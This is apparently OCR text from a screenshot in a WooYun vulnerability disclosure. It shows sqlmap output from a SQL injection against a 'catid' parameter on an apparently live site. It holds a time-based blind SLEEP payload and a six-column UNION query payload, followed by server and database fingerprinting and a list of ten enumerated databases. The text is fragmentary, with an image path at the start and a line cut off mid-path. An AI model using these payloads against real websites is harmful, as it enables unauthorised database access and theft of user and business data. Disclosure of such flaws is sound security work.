 管理员: sqlmap
Payload: catid=6 AND (SELECT * FROM (SELECT(SLEEP(5)))iiJO)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: catid=6 UNION ALL SELECT NULL,CONCAT(0x71767a7871,0x7a7555774758696
64b50,0x7178766271),NULL,NULL,NULL,NULL--
---
[18:30:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5.0.12
[18:30:35] [INFO] fetching database names
available databases [10]:
[*] information_schema
[*] mallpoke
[*] meachblog
[*] moblove_history
[*] molove
[*] mysql
[*] pokecrm
[*] test
[*] testmolove
[*] voicephone_mall
[18:30:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org